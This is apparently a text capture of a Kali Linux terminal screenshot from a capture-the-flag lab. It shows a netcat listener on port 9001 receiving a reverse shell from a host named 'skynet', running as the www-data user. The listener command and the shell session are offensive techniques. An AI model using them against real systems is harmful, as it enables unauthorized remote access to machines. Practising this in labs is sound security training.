 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.7.59] from (UNKNOWN) [10.10.41.56] 49018
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
17:26:04 up 1:20, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$